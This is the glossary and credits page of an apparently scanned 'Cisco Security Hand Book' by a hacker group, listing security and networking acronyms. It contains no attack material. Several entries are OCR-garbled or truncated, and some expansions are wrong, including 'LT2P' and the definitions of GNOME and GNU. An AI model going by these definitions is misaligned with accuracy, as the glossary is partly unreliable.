**GNOME**  GNU Free Desktop Environment **GNU**  GNU Software Foundation **HIDS**  Host Intrusion Detection System **HKEY**  oft Registry Key Designation (Hive Key) **HMAC**  Keyed Hashing Message Authentication **HQ**  dquarters Headqua<br>**HTTPS** Secure Hypertext Transmission Protocol **HUMINT**  Human Intelligence **ICQ**  ICQ Protocol **IDS**  Intrusion Detection System **IKE**  Internet Key Exchange (Protocol) **IMDb**  Internet Movie Database **IPO**  Initial Public Offering **IPSec**  IP Security (Protocol) **IRIX**  Silicon Graphics IRIX Operating System (IRIX) **ISAKMP**  Internet Security Association and Key Management Protocol **ISS**  Internet Security Systems **IUSR**  Internet User (i.e., IUSR\_name) is an anonymous user designation used by Microsoft's Internet Information Server (IIS) **KB**  Kilobytes or Knowledgebase **KDE**  K Desktop Environment **KSL**  Keystroke Logger<br>**LKM**<br>Loadable Kernel Modules **LM**  Lan Manager (Microsoft Authentication Service)<br>I.T2P **LT2P**  Layer 2 Tunneling Protocol **MIB**  Management Information Base **MSDE**  ،<br>Mich Data Engine **MICIOSO**<br>**MSDN** MISDIN<br>Microsoft Developer Network **MSRPC**  Microsoft Remote Procedure Call **MUA** Mail User Agent **MVS**  Multiple Virtual Storage (MVS) Operating System **MX**  Mail Exchange (Record, DNS) **NASL**  Nessus Attack Scripting Language (Nessus Security Scanner) **NIDS**  NID<sub>3</sub><br>Network Intrusion Detection System **NMAP**  Network Mapper (Nmap) **NMS**  Network Management Station **NTFS**  NTF<sub>3</sub><br>NT File System **NTFS5**  NT File System 5 **NTLM**  NT LanMan (Authentication) **OU**  Organizational Unit **PCX**  .pcx files created with MS Paintbrush **PHP**  Hypertext Preprocessor **PID**  Process Identifier **PUT**  PUT (FTP) **RCS**  Revision Control System **RDS**  Remote Data Service<br>
SYN Synchronize (TCP SYN) **SYN** Synchronize (TCP SYN) **SYN-ACK** Synchronize-Acknowledge (TCP SYN ACK) **USB** Universal Serial Bus **VB** Visual Basic **VM** Virtual Machine

## Cisco Security Hand Book By CollectOr **Liscence**



For More Information visit : [www.websecurity.ir](http://www.websecurity.ir) - Blog.websecurity.ir

©bDb Team.All Rights Reserved.C0llect0r,C0nN3ct0r,B0rn2h4k,bDb,bDb Team, Black\_Devils B0ys and bDb Logo and " I can Only show you the door, You have to walk through it" and "My crime is that of curiosity" are either registered trademarks or trademaks of bDb Team in US OR IR and/or other countries



**I can only show you the door, You have to walk through it.** 

© bDb Team 2005 – 2006